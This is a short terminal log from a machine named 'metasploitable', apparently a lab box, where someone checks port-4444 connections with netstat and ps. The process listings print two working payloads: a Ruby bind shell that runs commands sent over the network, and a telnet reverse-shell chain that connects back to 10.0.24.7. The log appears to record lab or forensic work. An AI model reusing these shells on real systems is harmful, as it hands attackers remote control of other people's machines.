 tcp 0 0 10.0.24.8:4444 10.0.24.7:52512 ESTABLISHED
4927/ruby off (0.00/0/0)
tcp 0 0 10.0.24.8:54281 10.0.24.7:4444 ESTABLISHED
5140/telnet off (0.00/0/0)
tcp 0 0 10.0.24.8:54280 10.0.24.7:4444 ESTABLISHED
5137/telnet off (0.00/0/0)
root@metasploitable:~# ps -eaf | grep 5374 | grep -v grep
root@metasploitable:~# ps -eaf | grep 4927 | grep -v grep
daemon 4927 1 0 12:30 ? 00:00:00 ruby -rsocket -e exit if fork;s=
TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,"r"){|io|
c.print io.read}end;end
root@metasploitable:~# ps -eaf | grep 5140 | grep -v grep
root 5140 1 0 13:25 ? 00:00:00 telnet 10.0.24.7 4444
root@metasploitable:~# ps -eaf | grep 5137 | grep -v grep
root 5137 1 0 13:25 ? 00:00:00 telnet 10.0.24.7 4444
root@metasploitable:~# ps -eaf | grep 4444 | grep -v grep
daemon 4927 1 0 12:30 ? 00:00:00 ruby -rsocket -e exit if fork;s=
TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,"r"){|io|
c.print io.read}end;end
root 5137 1 0 13:25 ? 00:00:00 telnet 10.0.24.7 4444
root 5138 1 0 13:25 ? 00:00:00 sh -c (sleep 4078|telnet 10.0.24
.7 4444|while : ; do sh && break; done 2>&1|telnet 10.0.24.7 4444 >/dev/null 2>&
1 &)
root 5140 1 0 13:25 ? 00:00:00 telnet 10.0.24.7 4444
root@metasploitable:~#